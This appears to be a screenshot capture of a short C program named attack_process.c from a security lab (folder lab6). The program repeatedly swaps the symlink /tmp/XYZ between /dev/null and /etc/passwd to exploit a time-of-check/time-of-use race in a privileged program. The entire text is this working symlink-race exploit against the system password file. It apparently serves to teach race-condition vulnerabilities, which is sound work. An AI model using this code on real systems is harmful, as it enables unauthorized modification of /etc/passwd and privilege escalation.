 attack_process.c (~/lab6) - gedit En 2:17 PM
Open Save
#include <unistd.h>
int main()
{
while(1){
unlink("/tmp/XYZ");
symlink("/dev/null","/tmp/XYZ");
usleep(1000);
unlink("/tmp/XYZ");
symlink("/etc/passwd","/tmp/XYZ");
usleep(1000);
}
return 0;
}